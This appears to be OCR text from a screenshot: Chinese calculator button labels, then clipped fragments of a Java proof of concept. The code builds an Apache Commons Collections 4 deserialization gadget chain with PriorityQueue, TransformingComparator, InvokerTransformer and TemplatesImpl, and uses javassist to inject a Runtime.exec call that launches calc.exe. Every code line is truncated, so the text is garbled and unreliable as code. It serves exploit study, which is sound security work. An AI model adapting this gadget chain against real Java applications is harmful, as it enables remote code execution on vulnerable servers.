 计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Pa
PriorityQueue.java TemplatesImpl.java TransformingComparator.class InvokerTransform
Queue;
in(String[] args) throws Exception{
ructor = Class.forName("org.apache.commons.collections4.functors.InvokerTransform
cessible(true);
r transformer = (InvokerTransformer) constructor.newInstance( ...initargs: "newTransfo
rator comparator = new TransformingComparator(transformer);
ue = new PriorityQueue( initialCapacity: 1);
ClassPool.getDefault();
l.makeClass( classname: "T0WN");
a.lang.Runtime.getRuntime().exec(\"calc.exe\");";
ializer().insertBefore(cmd);
(pool.get(AbstractTranslet.class.getName()));
= STU.toBytecode();
teCodes = new byte[][]{classBytes};
ons.collections4.functors.InvokerTransformer.transform(InvokerTransformer.java:127)